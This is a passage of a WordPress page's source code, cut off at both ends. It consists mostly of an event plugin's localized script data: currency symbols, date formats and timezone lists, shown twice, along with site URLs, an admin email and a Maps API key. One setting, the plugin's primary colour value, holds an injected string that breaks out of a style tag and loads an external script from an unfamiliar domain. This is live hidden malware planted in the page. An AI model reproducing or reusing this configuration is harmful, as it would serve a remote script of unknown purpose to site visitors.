and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"12:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"84cdfc7cf2","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"bc54daec4a","ticket_status_nonce":"3b91a4d384","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"12:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","A